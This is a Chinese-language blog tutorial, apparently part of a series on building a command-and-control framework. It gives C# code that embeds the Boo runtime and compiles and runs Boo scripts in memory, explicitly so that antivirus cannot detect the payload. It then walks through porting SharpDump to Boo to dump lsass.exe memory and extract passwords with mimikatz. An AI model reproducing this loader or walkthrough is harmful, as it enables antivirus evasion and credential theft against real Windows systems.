
选择所有文件并引入打包好的Boo.zip

将生成操作改为嵌入的资源,点击保存后成功的将资源嵌入。

再添加zip操作类,代码位于https://github.com/jaime-olivares/zipstorer/blob/master/src/ZipStorer.cs
右键项目>添加>新建项,新建ZipStorer类然后将代码Copy过来,关于Boolang的语法在GitHub的wiki上有写,有兴趣的可以去看看。
然后将ST类的的ResolveEventHandler函数和RunBooEngine函数Copy过来,和它用到的方法一起Copy过来,最后将其进行整理。
using Boo.Lang.Compiler;
using Boo.Lang.Compiler.IO;
using Boo.Lang.Compiler.Pipelines;
using System;
using System.Collections.Generic;
using System.IO;
using System.IO.Compression;
using System.Linq;
using System.Reflection;
using System.Runtime.InteropServices;
using System.Text;
using System.Threading.Tasks;

namespace BooTest
{
    class Program
    {
        private static ZipStorer _boozip = ZipStorer.Open(new MemoryStream(GetResourceAsbytes("Boo.zip")), FileAccess.ReadWrite, true);

        public static string GetDllName(string name)
        {
            var dllName = name + ".dll";
            if (name.IndexOf(',') > 0)
            {
                dllName = name.Substring(0, name.IndexOf(',')) + ".dll";
            }

            return dllName;
        }

        public static string GetResourceFullName(string resName) => Assembly.GetExecutingAssembly().GetManifestResourceNames().FirstOrDefault(x => x.EndsWith(resName));

        internal static byte[] GetResourceAsbytes(string resName)
        {
            using (var resourceStream = Assembly.GetExecutingAssembly().GetManifestResourceStream(GetResourceFullName(resName)))
            {
                using (var memoryStream = new MemoryStream())
                {
                    resourceStream?.CopyTo(memoryStream);
                    return memoryStream.ToArray();
                }
            }
        }

        //获取boo脚本源码
        public static string GetResourceAsString(string resName)
        {
            string _content = null;
            using (Stream _stream = Assembly.GetExecutingAssembly().GetManifestResourceStream(GetResourceFullName(resName)))
            {
                using (StreamReader _txtreader = new StreamReader(_stream))
                {
                    _content = _txtreader.ReadToEnd();
                }
            }
            return _content;

        }
        public static byte[] GetResourceFromZip(ZipStorer zip, string name)
        {
            foreach (var entry in zip.ReadCentralDir())
            {
                if (entry.FilenameInZip != name) continue;
                zip.ExtractFile(entry, out var data);
                return data;
            }

            return default;
        }

        private static Assembly ResolveEventHandler(object sender, ResolveEventArgs args)
        {
            var dllName = GetDllName(args.Name); //分割参数返回dll名
            Console.WriteLine($"Loading missing dll :{dllName}"); //查看每次加载的dll
            byte[] bytes;
            bytes = GetResourceFromZip(_boozip, dllName) ??
                    File.ReadAllBytes(RuntimeEnvironment.GetRuntimeDirectory() +
                                        dllName);
            return Assembly.Load(bytes);
        }

        //解析执行Boo脚本
        public static void RunBooEngine(string name,string source)
        {
            Console.WriteLine("\n[*] Compiling Stage Code");

            CompilerParameters parameters = new CompilerParameters(false);
            parameters.Input.Add(new StringInput(name, source));
            parameters.Pipeline = new CompileToMemory();
            parameters.Ducky = true;

            parameters.AddAssembly(Assembly.LoadWithPartialName("Boo.Lang"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("Boo.Lang.Extensions"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("Boo.Lang.Parser"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("Boo.Lang.Compiler"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("mscorlib"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("System"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("System.Core"));
            parameters.AddAssembly(Assembly.LoadWithPartialName("System.Web.Extensions"));
            //Console.WriteLine(compiler.Parameters.LibPaths);
            //compiler.Parameters.LoadAssembly("System");

            BooCompiler compiler = new BooCompiler(parameters);
            CompilerContext context = compiler.Run();

            //Note that the following code might throw an error if the Boo script had bugs.
            //Poke context.Errors to make sure.
            if (context.GeneratedAssembly != null)
            {
                Console.WriteLine("[+] Compilation Successful!");
                Console.WriteLine("[*] Executing");

                //AppDomain.CurrentDomain.AssemblyResolve -= ResolveEventHandler;
                context.GeneratedAssembly.EntryPoint.Invoke(null, new object[] { null });
            }
            else
            {
                Console.WriteLine("[-] Error(s) compiling script, this probably means your Boo script has bugs\n");
                foreach (CompilerError error in context.Errors)
                    Console.WriteLine(error);
            }
        }
        static void Main(string[] args)
        {
        }
    }
}
RunBooEngine是用来解析执行boo脚本的,但是他在执行的时候需要引用boo的一些库函数,我们将boo的几个类型引入进来

引用右键添加引用

在浏览处添加刚刚那几个dll,点击确定

添加库,其它异常同理。

然后右键添加boo脚本进行演示,将文件的属性也改为嵌入式资源。Boolang的语法是取了Python和ruby等的语言精华然后融合成的新语法,所以说主要还是像python,剩下的20%和10%分别是ruby和.net。
test.boo
import System

print "Hello From inside Boo"
在项目的main函数中执行我们的boo脚本
        static void Main(string[] args)
        {
            //解析失败时触发,调用ResolveEventHandler返回指定dll的Assembly对象
            AppDomain.CurrentDomain.AssemblyResolve += ResolveEventHandler;
            //尝试执行test.boo
            RunBooEngine("test.boo", GetResourceAsString("test.boo"));
            Console.ReadKey();

        }
右键编译项目查看运行结果


可以看到boo脚本已经成功的解析执行了,在dll的加载中我们可以看到它调用了ResolveEventHandler首先加载了zip包中的dll,然后通过File.ReadAllBytes(RuntimeEnvironment.GetRuntimeDirectory() + dllName);获取系统dll目录从系统目录里加载dll
C#内存加载Boolang进行进程Dump

到这一步之后咱们怎么做到实际的免杀?其实这时候杀软从booTest.exe中就很难找到被查杀的特征了,加载boolang的过程是看不出威胁性的,有威胁性的代码都在test.boo中加载到了内存直接解析执行,这就是用Boolang的好处,下面我们找一个功能试一下。https://github.com/GhostPack/SharpDump/blob/master/SharpDump/Program.cs 这个项目功能就是使用MiniDumpWriteDump函数来做lsass进程的内存Dump,用Boolang更大的好处在于可以调试,它有Visual Studio插件还有IDE环境,比较好用的就是SharpDevelop 4.4,在安装的时候需要选择安装Boo语言

在新建解决方案中可以看到支持Boo的项目,在4.4中有一个功能就是可以直接将C#源码转换为Boo语言,我们新建一个C#文件,选择Empty File并将SharpDump源码粘贴进来

在Tools的Convert code to 选项处可以选择转换为Boo语言

在转换完成之后需要修复可能出现的Bug,比如这里就提示了在51行和37行不支持可选参数

经过分析后发现Minidump在cs源码中有一个默认参数-1

Boo

当未加上进程PID参数时会直接调用Minidump,实际上传递了默认参数-1。Minidump方法中进行了判断,当pid为默认的-1时会直接返回lsass相关联的进程资源数组,由于Boolang不支持默认参数,所以我们需要改一下传入一个-1即可。
其次在Boolang中duck为动态类型,所以关于动态类型赋值的地方需要修改为duck

在读注册表操作处将var类型改为duck

读文件操作处也可以用duck,但是因为明确返回为byte类型,所以也可以用byte,将var改为byte。


这时将文件保存到boo-master\bin目录下使用booc.exe进行编译
使用-h参数可以查看其用法
我们直接跟上boo脚本进行编译

编译后发现爆出了一个警告没有Main方法,查看代码发现Main函数因为C#的写法在转换后被包进了Program类中,而在Boo语法中类就是类,入口函数是单独的,所以我们需要将Main函数回退一格缩进

选中Main函数后按住Shift+Tab直接会回退一格缩进

再将调用的静态方法Minidump加上类名,保存后进行编译

这时可以看到已经编译成功,同时编译出了一个dll,我们使用高权限运行CMD后运行SharpDump.exe看看是否有问题

可以看到已经成功导出了lsass.exe的Dump,改名解压后即可使用mimikatz查看口令。
没有问题之后咱们就可以将boo脚本放入我们的工程里面了

新建文件SharpDump.boo,选择生成操作为嵌入式资源

直接将转换后的代码Copy过来即可

修改执行的Boo脚本,右键项目重新编译成exe文件。

运行后发现出现了NullReferenceException错误,在反射调用的地方发现传入了null

而在sharpdump.boo的main函数实现中必须得传入一个字符串数组

所以我们传入一个空字符串数组,或者传入-1即可


保存编译后发现成功执行了boo脚本但是dump失败,最后发现是版本问题,将编译版本改为4.5即可


很奇怪的是改为4.5之后再改为4.8又能成功dump了。
结尾
今天这一将基本上就算把借鉴SILENTTRINITY的东西讲完了,咱们的C2代码执行这一块儿就基于Boolang来做,这个模块就是核心的执行模块。然后下一步就是从其它的开源C2里面借鉴一些设计比较好的功能,比如说协议、数据包设计等等。第一期的主要任务就是把目前市面上能看到的开源C2的优点都提取出来跟咱们整体的C2设计结合。
个人总结
这次对我来说是个很大的挑战,我对C2设计这方面一窍不通,C#也不懂。但是胜在其他语言和Web安全方面有一定的基础,最终还是一步一步跟着老师复现环境然后把这篇文章努力写完了,也学到了很多。


 浙公网安备 33010602011771号